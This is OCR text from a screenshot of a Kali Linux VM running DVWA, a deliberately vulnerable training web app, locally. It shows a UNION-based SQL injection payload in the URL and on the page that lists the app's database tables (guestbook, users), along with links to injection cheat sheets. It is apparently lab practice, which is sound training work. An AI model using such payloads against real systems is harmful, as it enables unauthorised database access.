 Kali-Linux-2016.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Iceweasel Tue 14:18 1 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Iceweasel
Vulnerability: SQL Inj...
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2C+TABLE_NAME+from+information_schema.tables+where+table_schema%3D Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
User ID: Submit
ID: 1' union select 1, TABLE_NAME from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1, TABLE_NAME from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' union select 1, TABLE_NAME from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
CTRL DERECHA
Escribe aquí para buscar
19:18
23/07/2019